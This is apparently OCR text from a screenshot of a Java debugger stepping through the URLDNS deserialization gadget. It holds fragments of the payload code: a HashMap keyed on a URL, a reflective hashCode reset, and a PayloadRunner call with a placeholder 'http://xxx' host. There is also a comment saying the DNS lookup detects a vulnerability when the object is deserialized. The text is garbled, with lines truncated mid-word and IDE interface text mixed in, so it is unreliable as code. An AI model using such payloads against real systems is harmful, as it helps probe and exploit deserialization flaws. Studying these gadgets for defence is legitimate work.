 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what
//Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCo
return ht; ht: size = 1
Evaluate
Code fragment:
Java
u.hashCode
ublic static void main(String[] args
args= new String[]{"http://xxx.2
PayloadRunner.run(URLDNS.clas
Press ⌥↓, ⌥↑ to navigate through the history
**
* <p>This instance of URLStreamHandl
* DNS resolution is used for vulner
* using the serialized object.</p>
*
Result:
result = -345441